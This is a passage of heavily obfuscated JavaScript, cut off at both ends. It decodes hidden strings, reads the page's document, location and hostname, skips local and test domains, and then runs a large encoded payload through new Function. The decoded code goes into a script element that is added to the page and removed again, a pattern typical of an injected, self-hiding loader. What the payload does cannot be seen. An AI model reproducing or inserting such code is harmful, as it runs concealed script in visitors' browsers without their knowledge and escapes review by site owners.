e=_0x8770533e[0x0],f=a+e,g=_0x8770533f['FBYHVR'][f];if(g===undefined){if(_0x8770533f['DtuiTF']===undefined){var i=function(j){this['pmVFWx']=j,this['VYVrln']=[0x1,0x0,0x0],this['Ehwvyg']=function(){return'newState';},this['KQCRlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hEbJVI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wzXidK']=function(){var j=new RegExp(this['KQCRlY']+this['hEbJVI']),k=j['test'](this['Ehwvyg']['toString']())?--this['VYVrln'][0x1]:--this['VYVrln'][0x0];return this['Xznxuz'](k);},i['prototype']['Xznxuz']=function(j){if(!Boolean(~j))return j;return this['HhiGji'](this['pmVFWx']);},i['prototype']['HhiGji']=function(j){for(var k=0x0,l=this['VYVrln']['length'];k<l;k++){this['VYVrln']['push'](Math['round'](Math['random']())),l=this['VYVrln']['length'];}return j(this['VYVrln'][0x0]);},new i(_0x8770533f)['wzXidK'](),_0x8770533f['DtuiTF']=!![];}c=_0x8770533f['wglVqg'](c,b),_0x8770533f['FBYHVR'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x8770533f;while(!![]){try{var c=-parseInt(X(0x212,'t6RG'))+-parseInt(X(0x204,'P%Ch'))+parseInt(X(0x1cc,'P%Ch'))*parseInt(X(0xef,'w3tL'))+-parseInt(X(0x1fa,'152b'))*-parseInt(X(0x74,'QMGK'))+-parseInt(X(0x99,'*TAc'))*-parseInt(X(0x12c,'KLyl'))+-parseInt(X(0x1de,'5n89'))+parseInt(X(0x1af,'1KZ9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8770533e,0xc07de),!function(){var Y=_0x8770533f,g={};g[Y(0x160,'GeJ7')]=function(M,N){return M<N;},g[Y(0x11b,'qI4W')]=function(M,N){return M!==N;},g[Y(0x1ce,'fZ5c')]=function(M,N){return M===N;},g[Y(0x98,'67Ax')]=function(M,N){return M+N;},g[Y(0x1d4,'1KZ9')]=function(M,N){return M*N;},g[Y(0x109,'N)LF')]=function(M,N){return M-N;},g[Y(0x138,'Xxo1')]=function(M,N){return M<N;},g[Y(0x18a,'@s7l')]=function(M,N){return M===N;},g[Y(0x1e1,'QMGK')]=function(M,N){return M-N;},g[Y(0x1b8,'f1wP')]=function(M,N){return M===N;},g[Y(0x159,'xz2W')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x16e,'gD[I')]=function(M,N){return M||N;},g[Y(0x218,'Xxo1')]=function(M,N){return M(N);},g[Y(0xdc,'w3tL')]=function(M){return M();},g[Y(0x231,'zygt')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Y(0x167,'l]nN')]=function(M,N){return M!==N;},g[Y(0x9a,'QMGK')]=function(M,N){return M!==N;},g[Y(0xd3,'HNGp')]=function(M,N){return M!==N;},g[Y(0xa8,'Z5G!')]=function(M,N){return M!==N;},g[Y(0xbc,'fWyk')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0x1c3,'KLyl')]=function(M){return M();},g[Y(0x110,'GeJ7')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0xf4,'GeJ7')]=function(M,N){return M(N);},g[Y(0x17b,'AieH')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Y(0xba,'5n89')]=Y(0x182,'@s7l')+Y(0x179,'0[Ks')+Y(0x187,'5n89')+Y(0xa1,'fWyk')+Y(0xb0,'0[Ks')+Y(0x124,'kiEZ')+Y(0xf3,'vMk%')+Y(0x1d8,'@s7l')+Y(0xd4,'Xxo1')+Y(0xdf,'!A]e')+Y(0x221,'gD[I')+Y(0x135,'*TAc')+Y(0x1c9,'QMGK')+Y(0x224,'iQ(l')+Y(0xac,'Z5G!')+Y(0x171,'uiF!')+Y(0x1ee,'AN]W')+Y(0xea,'vDCL')+Y(0x102,'67Ax')+Y(0x1bd,'gD[I')+Y(0x97,'kFKM')+Y(0x86,'$uoW')+Y(0xe7,'Fn^e')+Y(0xc7,'xz2W')+Y(0x188,'fZ5c')+Y(0xf0,'Gjg2')+Y(0x85,'%9jQ')+Y(0x10a,'5n89')+Y(0x19e,'kZ%K')+Y(0x185,'AieH')+Y(0x225,'GeJ7')+Y(0xc3,')I4F')+Y(0xb3,'5n89')+Y(0x137,'%9jQ')+Y(0x195,'0[Ks')+Y(0x11c,'iQ(l')+Y(0x1c4,'0[Ks')+Y(0x181,'Z5G!')+Y(0x18b,'kFKM')+Y(0x116,'fZ5c')+Y(0x1a2,'AieH')+Y(0x1e2,'152b')+Y(0x22f,')I4F')+Y(0xc2,'Xxo1')+Y(0x1a5,'zygt')+Y(0x71,'AN]W')+Y(0x19c,'kfDe')+Y(0xbd,'152b')+Y(0x130,'Xxo1')+Y(0x155,'ku1J')+Y(0x106,'%9jQ')+Y(0x1e4,'zygt')+Y(0x215,'qI4W')+Y(0x236,'nm0v')+Y(0x228,'vMk%')+Y(0x12a,'w#49')+Y(0x108,'RZxD')+Y(0x165,'GeJ7')+Y(0x13a,'w3tL')+Y(0x1b0,'ku1J')+Y(0xa7,'iQ(l')+Y(0x91,'0[Ks')+Y(0x125,'5n89')+Y(0x1cd,'AN]W')+Y(0xaf,'Fn^e')+Y(0x1ba,'@s7l')+Y(0x96,'@s7l')+Y(0x213,'kiEZ')+Y(0xa2,'fZ5c')+Y(0xe5,'3Mo8')+Y(0x208,'nm0v')+Y(0x237,'xz2W')+Y(0x95,'w3tL')+Y(0xb8,'v1Xr')+Y(0x8f,'gD[I')+Y(0x22a,'vMk%')+Y(0xc8,'ku1J')+Y(0x1d7,'vMk%')+Y(0x223,'KLyl')+Y(0x126,'v1Xr')+Y(0x141,'vDCL')+Y(0x1e0,'$uoW')+Y(0x67,'N)LF')+Y(0xa0,'ku1J')+Y(0x206,'N)LF')+Y(0x1a7,'kZ%K')+Y(0x148,'$uoW')+Y(0xa3,'ku1J')+Y(0x92,'kiEZ')+Y(0x134,'t6RG')+Y(0x6f,'1KZ9')+Y(0x121,'HNGp')+Y(0x127,'nm0v')+Y(0x232,'GeJ7')+Y(0x7c,'nm0v')+Y(0x1f6,'fWyk')+Y(0x1d1,'l]nN')+Y(0x190,'KLyl')+Y(0xdd,'!A]e')+Y(0xbb,'Xxo1'),g[Y(0x235,'Fn^e')]=Y(0x19f,'iQ(l')+Y(0x19b,'152b')+Y(0x7b,'*ROB')+Y(0x11a,'uiF!')+Y(0xfc,'fWyk')+Y(0x1cf,'AN]W')+Y(0x112,')I4F')+Y(0xf6,'1KZ9')+Y(0xb1,'ka5b')+Y(0x70,'Xxo1')+Y(0xd5,'1KZ9')+Y(0x6b,'Fn^e')+Y(0x174,'@s7l')+Y(0x1c8,'RZxD')+Y(0x192,'vDCL')+Y(0x10c,'*ROB')+Y(0xf8,'fZ5c')+Y(0x211,'@s7l')+Y(0x1b4,'kFKM')+Y(0x19a,'3Mo8')+Y(0x1f0,'P%Ch')+Y(0x1e8,'kZ%K')+Y(0x15f,'Fn^e')+Y(0x214,'kZ%K')+Y(0x1a6,'vDCL')+Y(0x6e,'AieH')+Y(0xeb,'fZ5c')+Y(0xe8,'kFKM')+Y(0x9b,'P%Ch')+Y(0x1a0,'ku1J')+Y(0x157,'kZ%K')+Y(0x21e,'kFKM')+Y(0x21d,'nm0v')+Y(0x238,'iQ(l')+Y(0x22b,'lUAs')+Y(0x81,'Gjg2')+Y(0xb4,'1KZ9')+Y(0xe9,'GeJ7')+Y(0xf7,'@s7l')+Y(0x201,'AN]W')+Y(0x1f2,'%9jQ')+Y(0x8c,'nm0v')+Y(0x207,'f1wP')+Y(0x9c,'*TAc')+Y(0x152,'N)LF')+Y(0xb2,'ka5b')+Y(0xb6,'3Mo8')+Y(0x151,'fWyk')+Y(0x89,'Xxo1')+Y(0xe3,'KLyl')+Y(0x1f1,'Gjg2')+Y(0x12f,'0[Ks')+Y(0x6d,'Z5G!')+Y(0x163,'N)LF')+Y(0x18c,'QMGK')+Y(0x1c1,'5n89')+Y(0x15a,'uiF!')+Y(0xcf,'iQ(l')+Y(0x1f3,'5n89')+Y(0x77,'GeJ7')+Y(0x87,'Fn^e')+Y(0x145,'gD[I')+Y(0x172,'Z5G!')+Y(0x150,'w3tL')+Y(0x1be,'Fn^e')+Y(0xd2,'ka5b')+Y(0xfb,'xz2W'),g[Y(0x197,'$uoW')]=Y(0x12d,'Fn^e')+Y(0x147,'RZxD')+Y(0x7f,'v1Xr')+Y(0xfd,'67Ax')+Y(0xc0,'P%Ch')+Y(0x13d,'Fn^e')+Y(0x12b,'Gjg2')+Y(0x72,'5n89')+Y(0x177,'nm0v')+Y(0xd7,'AN]W')+Y(0x14f,')I4F')+Y(0x210,'*ROB')+Y(0x219,'AN]W')+Y(0xb9,'w3tL')+Y(0x82,')I4F')+'Z',g[Y(0x1d9,'vMk%')]=Y(0x6a,'ka5b')+Y(0x1a8,'152b')+Y(0x153,'w#49')+Y(0x6c,'kFKM')+Y(0x16f,'67Ax')+Y(0x1a4,'!A]e')+Y(0xa6,'@s7l')+Y(0x14d,'ka5b')+Y(0x83,'fWyk')+Y(0x123,'zygt')+Y(0x69,'uiF!')+']',g[Y(0x169,'ku1J')]=Y(0x1a1,'kZ%K')+Y(0x217,'!A]e')+Y(0x19d,'kfDe')+Y(0x136,'t6RG')+Y(0x10e,'1KZ9')+Y(0x101,'Xxo1')+Y(0x1ae,'w#49')+Y(0x1aa,'ku1J')+Y(0x191,'1KZ9')+Y(0x93,'qI4W')+Y(0x73,'GeJ7')+Y(0x202,'QMGK')+Y(0x1db,'RZxD')+Y(0x161,'Gjg2')+Y(0x11e,'Z5G!')+Y(0x68,'Xxo1')+Y(0x1d2,'!A]e')+Y(0x1b3,'$uoW'),g[Y(0x220,'152b')]=Y(0x12e,'fWyk')+Y(0x1a9,'Xxo1')+Y(0xfa,'xz2W')+Y(0xda,'AieH')+Y(0x17f,'RZxD'),g[Y(0x22d,'nm0v')]=function(M,N){return M!==N;},g[Y(0x16c,'gD[I')]=Y(0xcd,'1KZ9')+Y(0xee,'fWyk'),g[Y(0x1d5,')I4F')]=Y(0x17a,'5n89')+'t',g[Y(0xe6,'fWyk')]=Y(0x1ec,'0[Ks')+Y(0x144,')I4F'),g[Y(0x21a,'vMk%')]=function(M,N){return M===N;},g[Y(0x94,'kFKM')]=function(M){return M();},g[Y(0x1ef,'lUAs')]=function(M,N,O){return M(N,O);},g[Y(0xde,'Gjg2')]=function(M){return M();},g[Y(0xe2,'kfDe')]=function(M,N,O){return M(N,O);},g[Y(0x178,'N)LF')]=function(M,N,O){return M(N,O);},g[Y(0x1ea,'f1wP')]=function(M){return M();},g[Y(0x22e,'xz2W')]=Y(0x7d,'nm0v')+'t',g[Y(0x1e3,'Z5G!')]=Y(0x14c,'lUAs')+Y(0x156,'P%Ch')+Y(0x8d,'kFKM'),g[Y(0xcb,'AN]W')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x140,'KLyl')]=function(M,N){return M||N;},g[Y(0x20c,'l]nN')]=Y(0x22c,'1KZ9')+Y(0x149,'kiEZ')+Y(0x75,'Xxo1')+Y(0x166,'vDCL')+Y(0x1ca,'v1Xr')+Y(0x18d,'3Mo8')+Y(0x194,'67Ax')+Y(0x189,'HNGp'),g[Y(0xab,'0[Ks')]=Y(0x13e,'!A]e')+Y(0x1b9,'l]nN')+Y(0x133,'kfDe')+Y(0x1e7,'Xxo1')+Y(0x1da,'1KZ9')+Y(0x222,'gD[I'),g[Y(0x132,'kFKM')]=function(M,N){return M!==N;},g[Y(0x7a,'kZ%K')]=function(M,N){return M(N);},g[Y(0x1d6,'gD[I')]=function(M,N){return M+N;},g[Y(0x1f7,'!A]e')]=function(M,N){return M+N;},g[Y(0x7e,'kZ%K')]=Y(0xc5,'kiEZ');var h=g,j=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x8770533f;if(O){var Q=O[Z(0x10d,'ka5b')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function k(M,N){var a0=Y,O={};O[a0(0xb5,'%9jQ')]=function(R,S){var a1=a0;return h[a1(0x173,'P%Ch')](R,S);},O[a0(0x1e5,'uiF!')]=function(R,S){var a2=a0;return h[a2(0x198,'3Mo8')](R,S);};var P=O;for(var Q in M)if(h[a0(0x131,'Xxo1')](Q[a0(0x100,'fZ5c')+'h'],N)&&function(R,S){var a3=a0;for(var T=0x2;P[a3(0x8e,'*TAc')](T,S[a3(0x1ff,'kZ%K')+'h']);T++)if(P[a3(0x120,'kiEZ')](R[a3(0x105,'*ROB')+a3(0x18e,'152b')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(Q,arguments))return M[Q];}function l(M,N){var a4=Y;return h[a4(0x200,'ka5b')](M,Math[a4(0x193,'*TAc')](h[a4(0x1ad,'HNGp')](Math[a4(0x104,'fWyk')+'m'](),h[a4(0x14e,'5n89')](h[a4(0x226,')I4F')](N,0x1),M))));}function m(M,N){var a5=Y;for(var O=0x0;h[a5(0x15e,'AieH')](O,N[a5(0x100,'fZ5c')+'h']);O++){var P=N[O],Q=h[a5(0x8a,'GeJ7')](0x0,P[a5(0xfe,'t6RG')+'Of']('.'))?h[a5(0x142,'qI4W')]('.',M):M,R=h[a5(0x103,'0[Ks')](Q[a5(0x118,'HNGp')+'h'],P[a5(0x1f5,'QMGK')+'h']),S=Q[a5(0x17d,'fZ5c')+'Of'](P,R),R=h[a5(0x1c6,'5n89')](-0x1,S)&&h[a5(0x78,'fZ5c')](S,R);if(R&&(h[a5(0x1fe,'qI4W')](Q[a5(0x203,'@s7l')+'h'],P[a5(0x170,'w3tL')+'h'])||h[a5(0x205,'qI4W')](0x0,P[a5(0x146,'kZ%K')+'Of']('.'))))return 0x1;}}function q(){var a6=Y,M,N;return h[a6(0x90,'uiF!')](k,h[a6(0x168,'Xxo1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a7=Y,M=h[a7(0x76,'AieH')](v,h[a7(0xdc,'w3tL')](q));if(M){var M=h[a7(0x14a,'kZ%K')](k,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(h[a7(0x17c,'gD[I')](0x46,M[a7(0xf2,'vDCL')+a7(0x183,'l]nN')](0x0))&&h[a7(0xd8,'fZ5c')](0x66,M[a7(0x21c,'@s7l')+a7(0xd1,')I4F')](0x0))||h[a7(0x1c7,')I4F')](0x49,M[a7(0xd9,'5n89')+a7(0xc4,'AieH')](0x1))&&h[a7(0x139,'N)LF')](0x69,M[a7(0xe0,'1KZ9')+a7(0xd6,'xz2W')](0x1))||h[a7(0x143,'@s7l')](0x4c,M[a7(0x1cb,'GeJ7')+a7(0x1dd,'$uoW')](0x2))&&h[a7(0x1c2,'*ROB')](0x6c,M[a7(0x1fc,'fZ5c')+a7(0x114,'fZ5c')](0x2))||h[a7(0xc6,'67Ax')](0x45,M[a7(0x115,'v1Xr')+a7(0xed,'ku1J')](0x3))&&h[a7(0x20a,'uiF!')](0x65,M[a7(0xa9,'nm0v')+a7(0x16b,'*TAc')](0x3))||h[a7(0x1f9,'kZ%K')](0x3a,M[a7(0xa5,'Gjg2')+a7(0x1ac,'qI4W')](0x4))):void 0x0;}}function v(M){var a8=Y;return h[a8(0xc9,'AieH')](k,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a9=Y,M=h[a9(0xd0,'gD[I')](q);if(M){var N=h[a9(0xca,'ku1J')](k,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!h[a9(0x15b,'w#49')](N,'~')?h[a9(0x186,'1KZ9')](v,M):O)&&h[a9(0x1e6,'KLyl')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return h[a9(0xbe,'t6RG')](N,O);}}function y(){var aa=Y,M=h[aa(0x80,'HNGp')],N=new RegExp(h[aa(0x20f,'@s7l')],'g');return M[aa(0x199,'iQ(l')+'ce'](N,'')[aa(0xaa,'nm0v')](';');}function A(){var ab=Y,M=h[ab(0xce,'%9jQ')],N=new RegExp(h[ab(0x88,'w#49')],'g');return M[ab(0xa4,'xz2W')+'ce'](N,'')[ab(0x1fb,'AN]W')](';');}function B(M){var ac=Y;return h[ac(0x1b7,'l]nN')](-0x1,M[ac(0xe1,'fWyk')+'Of'](String[ac(0x9e,'zygt')+ac(0x233,')I4F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x20b,'w#49')](M)||new RegExp(h[ac(0x209,'67Ax')],'g')[ac(0x119,'zygt')](M));var N;}function D(M,N){var ad=Y,O=M[ad(0x9d,'N)LF')+'h'];return h[ad(0xdb,'kZ%K')](M[ad(0x1dc,'67Ax')+ad(0xf1,'qI4W')](h[ad(0xbf,'1KZ9')](O,N[ad(0x1c0,'3Mo8')+'h']),O),N);}function E(){var ae=Y,M=h[ae(0xe4,'vMk%')](j,this,function(){var af=ae,Q={};Q[af(0x13c,'3Mo8')]=h[af(0x107,'!A]e')];var R=Q,S=h[af(0x227,'GeJ7')](typeof window,h[af(0x1a3,'Z5G!')])?window:h[af(0x1bc,'AN]W')](typeof process,h[af(0x154,'qI4W')])&&h[af(0x15d,'*ROB')](typeof require,h[af(0x180,'f1wP')])&&h[af(0x229,'Fn^e')](typeof global,h[af(0x1f4,'GeJ7')])?global:this,T=function(){var ag=af,U=new S[(ag(0x234,'Xxo1'))+'p'](R[ag(0x18f,'fWyk')]);return!U[ag(0x20e,'5n89')](M);};return h[af(0x13b,'ka5b')](T);});h[ae(0xad,'AN]W')](M);var N=h[ae(0x175,'0[Ks')](y),O=h[ae(0x1d3,'Z5G!')](w),P=h[ae(0xf5,'Z5G!')](A);return!O||!!(h[ae(0x84,'kZ%K')](m,O=h[ae(0xc1,'Gjg2')](D,O,String[ae(0x17e,'gD[I')+ae(0x1e9,'Xxo1')+'de'](0x2e))?O[ae(0x1bb,'!A]e')+ae(0x79,'lUAs')](0x0,h[ae(0x20d,'KLyl')](O[ae(0x164,'152b')+'h'],0x1)):O,N)||h[ae(0x11f,'Fn^e')](m,O,P)||h[ae(0xf9,'Fn^e')](B,O)||h[ae(0x1ea,'f1wP')](s));}function G(M){var ah=Y,N=h[ah(0x16d,'zygt')](q),O;N&&((O=N[ah(0x21f,'w#49')+ah(0x128,'vMk%')+ah(0x230,'5n89')](h[ah(0x1c5,'fZ5c')]))[ah(0x1b2,'lUAs')]=h[ah(0x129,'!A]e')],O[ah(0xff,'nm0v')+ah(0x14b,'kZ%K')+'t']=M,(N[ah(0x1d0,'kFKM')]||N[ah(0x1ed,'Fn^e')]||N[ah(0xcc,'AN]W')+ah(0x184,'*ROB')+ah(0x9f,'ku1J')])[ah(0x1fd,'lUAs')+ah(0x21b,'fZ5c')+'d'](O),O[ah(0x1df,'nm0v')+'e']());}function H(){var ai=Y,M,N=h[ai(0x1b6,'3Mo8')](k,h[ai(0x111,'1KZ9')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=h[ai(0x162,'vMk%')],P=new RegExp(h[ai(0x66,'zygt')],'g'),(P=N[O[ai(0x113,'3Mo8')+'ce'](P,'')])&&P[ai(0x13f,'w3tL')+ai(0x8b,'GeJ7')][ai(0x158,'QMGK')+ai(0xec,'w3tL')+'d'](P));}try{var I,J,K;h[Y(0x11d,'vDCL')](E)||(h[Y(0x1f8,'l]nN')](H),h[Y(0x16a,'QMGK')](0x1,h[Y(0x1eb,'KLyl')](l,0x1,I=0x4))||h[Y(0x10b,'AieH')](G,h[Y(0x196,'0[Ks')](h[Y(0xae,'RZxD')]('(',new Function((function(){var _0x7647731=function(){var _0x4171033c=['vZLTsuHKCgjTuNzKExHdvZfnB01izZbnveLZsJfknfry','yZjOCfPUuw5yu2DWs1r0owzymg9yEKi0tKrNEK5QuxLn','yMLzBuThmdLIq1v3zurrl2jtB3DLrff3sZi0nMjPEhnl','sgD5tvrbC0OYDfLuwevUs1n0teTeqJror05PtenKnvHT','ne1urM1mq2rlvJnsruP5Bgrlr29ZwM5wDvKZuNbImJrV','uLrOCMjdy3nkmJL0yNPSEvrirtbkExDUvJa5u1PfEerI','D1PfAhrImuj6wvnJC0OZAhrImKPytMXcywvhrw5mq2ry','q2r5yLDwEuP5A3jtEwD3zurrnu1dD25nBhn4sKnJCeSW','tenKCgvuqKfkEwTYu3LND2veuMHnq3DUv1HrEvj5y3bl','mJf5utj0wKP5D25Irtu1zdfJmLjfz25mq2qXwMTAA1rS','C29nsgD5wxPzC0OXnw5rBgTUs1n0teTeqJrnveL6tenK','nxzJsez5yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4','EK5HsNLRCLn5z3DLreKWwwL3BLrSnvjoAwnWsZbZB01i','t1nJCeSWC29nsgD4t1rnC0OXrLPumdrUs1n0teTeqJrn','uLDvou9kEwTYu3LND2veutjnq3DUvKHcwuTdy3blmhnV','tJjWuvyXrNLzBgrtvxLJC0OYwtrImwW1t0C4Evjhrw5m','mfPuA3nkmfzRsKvvBKTtDeXlrei0txPwAeXdzgrsA016','vJa5seP5D25LrtaWvtjKvgeYog5mq2ryvhPODwffBg9A','uKDKBfzty3nkmwrryuDss2nvnwPvvNbisNL3BLyWouDA','u2vfmxDkEwTYu3LND2verxDpq3DUvvzSufrPy3blmhnV','EwD3zurjmK1PD25ovMn6v2LJCeSWC29nsgD5tKrnC0OW','C29nsgD4twPRC0P5tKnsr3nUs1n0teTeqJrnBu5QtenK','tJjste9hDezwELO1sNL3BLz6vLvLrMrtvevowfqYvw5m','r1fZsJjsEwnyB25lu3rms0rcne5estnmq2rgwKnsrKP5','rtbzExDUyvHRD1fdy3blmhnVtuHNEfPxrxnkm0P0wLHj','rezStxL3BMnxvNnvAwnWwfqXteTeqJrAreLZsNPkyK1t','sZbZB01iz3LzmLfZsJj0vfzeA25lu3rms0rcne1uuxLm','y3blmhnVtuHNmfLTrxnkmtvUuwXRBKTtDeXlrei0txPJ','reKZtun3BK1SC3Hkq2nWsZbZB01iz3LnvfvZsNPkyK1t','s0rcne5evtfmq2r5y2S4BuP5A3jtEwD3zurgAu5dD25H','suT5y3nkmLjyyuDotvuYovLwELj4sNL3BLyWotrArLPu','rMjuAwD3zursBvPPD25nvK4WzfnJCfHumwXxmdrVtuHN','og5mq2rSt0C5tW','CLn5z3DLrezTt1n3BKTPBg9rEwnWsZbZB01izZbomLfZ','sNLAq1Lxng5lu3rms0rcne16AZrmq2rbzvvSDuP5A3jt','tJfowfyWovbwvMmWzfnJC0OYodrHmwryvvzWA1rTrMHk','C29nsgD6tuDfC0OZsLLLAKvUs1n0teTeqJrArfLZsJnk','D2veutnnExDUstaWnvLPy3blmhnVtuHNEfPQvxnkm0zS','tKvWA1uWtNjtrMrtzfHvBKXdzhfxBePRvevKmuP5D25A','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurkALLtD25vvMXq','AKXdzejuv3mZsNLRCLn5z3DLre5QwwL3BMnttLzpq2nW','AwnWsZbZB01iz3PomLfZsJnsqMnvsw5lu3rms0rcne1Q','tLvsvfyXsNftvMrtvhLJC0OXzffJBgHytLHsA1vuqMTz','z3HzEMnZsNLVCgfftw5lu3rms0rcnfPQqxnkm2XLwvnr','zgPNBKXdzfHomxbQu2ToCMvxAhrImKvUtenKDLPtowPv','vZf2y2XKufr5y3nkm2T5tdjsvK9hodnwELPSsNL3BLyX','ExDUsNLSze8Ztw1kAwH1wLHJz2n5z3DLrefZtuHND0Tw','Adznu2nWsZbZB01iz3LzEMDZsJfot0Puvw5lu3rms0rc','tK5pv0LUs1n0teTeqJrorff4tenKr1vTuJjkEwTYu3LN','EeP5A3jtEwD3zurrELPdD25Kruz4uwLJCeSWC29nsgD5','mdveytjKA1DfwMTvBgXRwKu5seP5D25IBLjRwtfkDgeW','BMrxmwXIBLj6s1r0EvPyuJfJBtrNzgOXDwrxEhnmsgC3','nda1nJi4ze9wDvLQ','q2mXu1rwAeP5A3jtEwD3zurjD015D25nBhn4sKnJCeSW','ngDHAwGWyuDSEG','sJnkvgiWsLHov1jQvxPOCLrdy3nkmM95tJjsvK1wAe9k','BxbTvJfcq1KWAeHkExDUvJa5wvyXyZjovfjfy1nJC0OX','C29nsgD6txPbC0OXAgTkBgDUs1n0teTeqJrorfjQtenK','ngiYmxfAmu1UtenKAgjxDgPwELi0wKzgDgiWvw5mq2ry','t1vkweP5D25wEMrxwKv4rgj6zhbLrZbUtenKwfvSqKns','tuHNEvLuuxnkEvPdwvC0BKTtDeXlrei0twPgBuXdzhHj','CfHumuXlrei0tvDfEuXdy3PAvwSWsNLRCLn5z3DLre16','mezPuZfJBKXdzfHor2XhvJfcmfKXvMLLu2nZsJnJELeW','Be1PD25lAwXVuxLJCeSWC29nsgD6ttjrC0OXCeDrv0LU','DLPSyZfJr05qyLD0EeP5D25Hvu5Yutnkmvrfrw5mq2rg','u3LND2veutjzAxDUyvHWtMvdy3byvdfms0rcne1uzgPm','sNLAq1Lxng5lvJbVwLz0vKTeqJrnvev3tenKvwngz29k','qw9AvNrOtunND2vesxHnu3DUuuHSsMjPy3byu3DUwNLJ','BKXdzfHomhbRvM1OC1PfEgXKu2nZsJjzEfrTuKPwmgrd','qMXxmwTVtuHNme1QqxnkmNrzvfHfBKTwmg9LAxHcs1r0','mxzAu2nZsJnKBfnTuKPIvZLnzfzJBKXdzfHov1v2vJfb','wvnJC0OXyZnAr05putj0Cwf6Ahztu2nZsJbAEfDgrLHu','DgvZDa','rxnkmNrzvfHfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','zurfmfLPD25yvvPetxLJCeSWC29nsgD4wxPzC0OWwLnA','tMTumJf2wKzJmvfTtLrwEwnZsJfKufzTuLrIvZLtvNPr','rei0tw1gBeXdzhHjmvu0sNLRCLn5z3DLre5StxL3BLvU','u1uYovLwELK1wvnJC0OXzffpsezVu2XAA1nfy25mq2ry','ztnsEwvyDdjzweLNwxOXD1LysNPAvwX1zenOs0TeqJrn','uw5mq2rytMXODLz6zhbnrMmXvhLJC0OXyZjHr05vwKHO','y1nJC0OZrKrImLi2uti5BLyXqNHkExDUuLuXrgfgzffv','A25mq2rytLD4ALrRtNjAr2r0yJi0BKXdzgTprZLwuKrc','ugvRAfHowg8WuKvJBKXdzdvtmfPRu2PODMfwyZbuEwnZ','ne16uMLmq2nTuw1gDuP5A3jtEwD3zurgAK9dD25Jv1zZ','mJG5nJi2DhbZwhP0','wuP5A3jtEwD3zurjmvPdD25HwgT3uunJCeSWC29nsgD4','B2rhvMrkEwTYu3LND2vetMTAu3DUttjwsK5dy3blmhnV','vtnvEMvty3nkmwrqvw1suu9hohPwELPnwKnJC0OXyZnL','ExGYs1H0EvPyuJfJBtrNy1nOEKXiwxbpmZbZwtf0teTe','m1jRvtiXDLmXyZnAu2nZsJfJm1nTuKLvmJL0zwXoCK1d','r05ty1nJC0OXzfjuruzyvvzoEvyXrtbkExDUvNPAnvrg','y3blmhnVtuHNELPhwxnkm1zStKHrBKTtDeXlrei0tvrN','s1n0teTeqJrnALv3tenKzfjRtxPkEwTYu3LND2vetxLn','A3jtEwD3zurkAvLPD25lAwXVuxLJCeSWC29nsgD6tNPJ','ALfRuNjkEwTYu3LND2vestfzExDUwg1Kq1Dty3blmhnV','D25JvNaYzezKuwjhtLnwEwnZsJnoDgiYtJnrmJG0vJfk','mJKYzuCXDLrgzfjIu2nZsJfJmgjhtLjsmdvRvKDjmeP5','BKXdzfHumfPQu1zoCMrSzffwm01UtenKwfvvEfDwEMr1','qLfXAw8','yvC5DuTdBdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbH','B01iz3PArffZsJeXr1f6tw5lu2TYy0DgEwmYvKPIBLfV','q2rvy0zNB0P5A3jtEwD3zurrmfLPD25Kv1uWzenJCeSW','BgvUz3rO','CMrPy3nkmwrtwwPOwe5fou9wmuj0sNL3BMfeAhzzvvPu','r05TtenKwLj5CeDkEwTYu3LND2vestnou3DUzevgEffP','rJH3zurrne16wtbnAKzRs1zZBLLxmwTsvNaWsJeWB0Tt','sw9nsgD6tvrJC0OXnw5rBgTUs1yWB1jtAZDMvhqYwvHj','sxHArNnUyKDknfzREgHkmta5ztmWC1H6qJrorgD6tMPr','rNLjrxm5whPcne5ez3PoALf5tvDrC1L6mtDMvhrQvZbZ','tuHNEu9usxnkEK5Su1rrBKTtDeXlrei0wMPfC0OWvMTk','Auj4sZnnn2ztEgPxmhnVtuHNme5Qsxnkm0PzzwPfBKTw','s1H0mLLyswDKEJf4udjAmwjTtJbHvZL1s0nSn2rTrNLj','ohPArKj0yNPAwe5UsLfkExDUvJa5twiWrNrHm2XyvwXJ','AvuXsNLRCLn5z3DLreK1wxL3BLHvwKrnEwnWsZbZB01i','C0OXnw5rBgTUs1n0teTeqJrnvgrOtenJELPvAZbkEwTY','tenJEfuZuJfkEwXKtenKBKP5AZDHEJfSvZbZB01iz3PA','muXdzhbLAZe0sNLRCLn5z3DLrezOtxL3BMnSAdznu2nW','C0OWtKXLvfPyvwXkALnvy25mq2rOtvHcALnhmxjxv0zO','ohzJmJf2zfnJC0OXyZbuBu5lu1HcA1rhttbkExDUzgPO','v1vJCvjPy3blmhnVtuHOBu9tD25vmdrStLnJCeSWC29n','Bu5lt0C5v2vu